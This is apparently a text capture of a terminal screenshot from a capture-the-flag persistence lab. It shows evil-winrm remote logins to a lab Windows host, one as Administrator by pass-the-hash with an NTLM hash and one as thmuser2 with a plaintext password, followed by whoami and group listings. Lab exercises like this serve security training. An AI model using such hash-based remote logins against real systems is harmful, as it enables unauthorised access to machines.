 Applications Places System Thu 24 Apr, 21:28 AttackBox IP:10.10.85.241
root@ip-10-10-85-241: ~
File Edit View Search Terminal Help
root@ip-10-10-85-241:~# evil-winrm -i 10.10.93.0 -u Administrator -H f3118544a831e728781d780cfdb9c1fa
PS C:\Users\Administrator\Documents> whoami
wpersistence\administrator
PS C:\Users\Administrator\Documents> C:\flags\flag2.exe
Sorry! You are still missing something. No flag for you yet. (1)
PS C:\Users\Administrator\Documents> exit
oot@ip-10-10-85-241:~# evil-winrm -i 10.10.93.0 -u thmuser2 -p Password321
PS C:\Users\thmuser2\Documents> whoami
wpersistence\thmuser2
PS C:\Users\thmuser2\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PS C:\Users\thmuser2\Documents>